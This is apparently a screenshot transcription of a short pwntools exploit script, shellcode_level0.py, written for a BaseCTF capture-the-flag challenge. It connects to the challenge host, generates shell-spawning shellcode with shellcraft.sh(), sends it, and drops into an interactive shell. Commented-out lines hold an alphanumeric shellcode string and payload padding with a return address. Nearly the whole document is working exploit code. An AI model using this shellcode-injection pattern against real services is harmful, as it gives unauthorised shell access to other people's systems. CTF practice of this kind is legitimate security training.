 Open
*shellcode_level0.py
~/桌面/PwnFile
Save
1 from pwn import *
2 # 32wei:i386  64wei:amd64
3 context(arch='amd64',log_level='debug',os='linux')
4
5 # 1.1 remote option
6 r = remote('challenge.basectf.fun', 24838)
7 # 1.2 local option
8 #r = process("./shellcode_level0")
9
10 # 2.1 can see
11 #shellcode='PYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB0BBXP8ACJJIRJTKV8M
12
13 # 2.2 pwntools create shellcode
14 shellcode = asm(shellcraft.sh())
15
16 #buff_addr = 0x10
17 #bias = 0x100 + 0x8
18 #payload =shellcode.ljust(bias,b'a')+p64(buff_addr)
19 r.sendline(shellcode)
20 #r.send(shellcode)
21
22 r.interactive()